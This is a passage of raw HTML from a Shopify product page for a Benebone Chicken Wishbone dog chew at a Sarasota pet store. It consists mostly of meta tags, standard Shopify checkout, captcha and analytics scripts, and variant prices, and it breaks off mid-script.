

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petsupplycentersarasota.com/products/benebone-wishbone
body_size: 26883
content:
<!doctype html>
  <html class="no-touch no-js" lang="en">  
  <head>
  
    <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  
    
    <link rel="shortcut icon" href="//petsupplycentersarasota.com/cdn/shop/files/Favicon_32x32.png?v=1696275728" type="image/png" />
    
  
      <!-- Title and description ================================================== --><title>
      
        
              Benebone Chicken Wishbone - Sarasota, FL - Pet Supply Center Online
          
      
      </title> 
  
    
      <meta name="description" content="Dogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. The Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs. The Wishbone is our flag">
    
  
    <!-- Product meta ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Pet Supply Center Online">
<meta property="og:url" content="https://petsupplycentersarasota.com/products/benebone-wishbone">
<meta property="og:title" content="Benebone Chicken Wishbone">
<meta property="og:type" content="product">
<meta property="og:description" content="Dogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. The Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs. The Wishbone is our flag">



<meta property="og:image" content="http://petsupplycentersarasota.com/cdn/shop/files/854111004972_1200x1200.jpg?v=1702173060"><meta property="og:image" content="http://petsupplycentersarasota.com/cdn/shop/files/854111004040_1200x1200.jpg?v=1702173061"><meta property="og:image" content="http://petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_1200x1200.jpg?v=1702173062">
<meta property="og:image:secure_url" content="https://petsupplycentersarasota.com/cdn/shop/files/854111004972_1200x1200.jpg?v=1702173060"><meta property="og:image:secure_url" content="https://petsupplycentersarasota.com/cdn/shop/files/854111004040_1200x1200.jpg?v=1702173061"><meta property="og:image:secure_url" content="https://petsupplycentersarasota.com/cdn/shop/files/bb_wb_med_chk_02_1200x1200.jpg?v=1702173062">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Benebone Chicken Wishbone">
<meta name="twitter:description" content="Dogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. The Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs. The Wishbone is our flag">

  
    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://petsupplycentersarasota.com/products/benebone-wishbone">
    <meta name="viewport" content="width=device-width,initial-scale=1">
  
    <!-- CSS ================================================== -->
    <link href="//petsupplycentersarasota.com/cdn/shop/t/2/assets/theme.scss.css?v=23688424095517575111767631793" rel="stylesheet" type="text/css" media="all" />
  
    <!-- Shopify 2.0 Filters ================================================== -->
    <link href="//petsupplycentersarasota.com/cdn/shop/t/2/assets/nucleus-filters.css?v=18741491638300058381755200131" rel="stylesheet" type="text/css" media="all" />
    
    
    
    <!-- Font Awesome Pack ================================================== --> 
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <script src="https://kit.fontawesome.com/ed3a46a42c.js" crossorigin="anonymous"></script>
    
    
    <!-- Slick CSS ================================================== -->
    <link href="//petsupplycentersarasota.com/cdn/shop/t/2/assets/slick.css?v=110957150458383492611696272602" rel="stylesheet" type="text/css" media="all" />
    <link href="//petsupplycentersarasota.com/cdn/shop/t/2/assets/slick-theme.css?v=50117490050685599561755200124" rel="stylesheet" type="text/css" media="all" />
    
    
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/83380535598/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://petsupplycentersarasota.com/products/benebone-wishbone.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"49379530132d41daa25aeb661dd56788","betas":["rich-media-storefront-analytics"],"domain":"petsupplycentersarasota.com","predictiveSearch":true,"shopId":83380535598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pet-supply-center-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Replica] Nucleus 2.1 (Autosync)","id":162067480878,"schema_name":"Supply","schema_version":"8.9.15","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "petsupplycentersarasota.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//petsupplycentersarasota.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":83380535598,"offset":-18000,"reqid":"a40f350d-83a0-4e06-8c0c-988b3c4e3493-1769909889","pageurl":"petsupplycentersarasota.com\/products\/benebone-wishbone","u":"750a22889978","p":"product","rtyp":"product","rid":8830977147182};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//petsupplycentersarasota.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://petsupplycentersarasota.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
    
    
  
    <script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/jquery-2.2.3.min.js?v=58211863146907186831696272469" type="text/javascript"></script>
    
    <!-- Slick JS ================================================== -->
    <script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/slick.min.js?v=64660063122997570531740153087" type="text/javascript"></script>
    
  
    <script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/lazysizes.min.js?v=8147953233334221341696272470" async="async"></script>
    <script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/vendor.js?v=20898211436179450461747850893" defer="defer"></script>
    <script src="//petsupplycentersarasota.com/cdn/shop/t/2/assets/theme.js?v=96385983037600549501767631793" defer="defer"></script>
    
  
    
     <!-- Updated Script tag to enable the custom popup (the Jquery version of this plugin is deprecated, I had to source this from cloudflare to avoid needing to rewrite the Jquery to ES6 JavaScript -->
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <!--  End -->
   
  
    
    
    
    
     <script src="https://cdn.jsdelivr.net/npm/handlebars@4.7.7/dist/handlebars.min.js"></script>
    
    
    
  
    
  
    
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 83380535598,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 83380535598,storefrontBaseUrl: "https://petsupplycentersarasota.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"825327918","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LVDRV40N2S\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LVDRV40N2S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pet Supply Center Online","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pet-supply-center-online.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/petsupplycentersarasota.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.5,"currencyCode":"USD"},"product":{"title":"Benebone Chicken Wishbone","vendor":"BENEBONE","id":"8830977147182","untranslatedTitle":"Benebone Chicken Wishbone","url":"\/products\/benebone-wishbone","type":""},"id":"47282478055726","image":{"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060"},"sku":"","title":"Medium","untranslatedTitle":"Medium"},{"price":{"amount":6.39,"currencyCode":"USD"},"product":{"title":"Benebone Chicken Wishbone","vendor":"BENEBONE","id":"8830977147182","untranslatedTitle":"Benebone Chicken Wishbone","url":"\/products\/benebone-wishbone","type":""},"id":"47282478088494","image":{"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060"},"sku":"","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":11.4,"currencyCode":"USD"},"product":{"title":"Benebone Chicken Wishbone","vendor":"BENEBONE","id":"8830977147182","untranslatedTitle":"Benebone Chicken Wishbone","url":"\/products\/benebone-wishbone","type":""},"id":"47282478154030","image":{"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060"},"sku":"","title":"Large","untranslatedTitle":"Large"},{"price":{"amount":12.8,"currencyCode":"USD"},"product":{"title":"Benebone Chicken Wishbone","vendor":"BENEBONE","id":"8830977147182","untranslatedTitle":"Benebone Chicken Wishbone","url":"\/products\/benebone-wishbone","type":""},"id":"47663089778990","image":{"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060"},"sku":"","title":"Giant","untranslatedTitle":"Giant"}],"purchasingCompany":null},},"https://petsupplycentersarasota.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"83380535598","storefrontBaseUrl":"https:\/\/petsupplycentersarasota.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Benebone Chicken Wishbone\",\"vendor\":\"BENEBONE\",\"id\":\"8830977147182\",\"untranslatedTitle\":\"Benebone Chicken Wishbone\",\"url\":\"\/products\/benebone-wishbone\",\"type\":\"\"},\"id\":\"47282478055726\",\"image\":{\"src\":\"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060\"},\"sku\":\"\",\"title\":\"Medium\",\"untranslatedTitle\":\"Medium\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8830977147182,"gid":"gid:\/\/shopify\/Product\/8830977147182","vendor":"BENEBONE","type":"","handle":"benebone-wishbone","variants":[{"id":47282478055726,"price":750,"name":"Benebone Chicken Wishbone - Medium","public_title":"Medium","sku":""},{"id":47282478088494,"price":639,"name":"Benebone Chicken Wishbone - Small","public_title":"Small","sku":""},{"id":47282478154030,"price":1140,"name":"Benebone Chicken Wishbone - Large","public_title":"Large","sku":""},{"id":47663089778990,"price":1280,"name":"Benebone Chicken Wishbone - Giant","public_title":"Giant","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8830977147182,"requestId":"a40f350d-83a0-4e06-8c0c-988b3c4e3493-1769909889"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
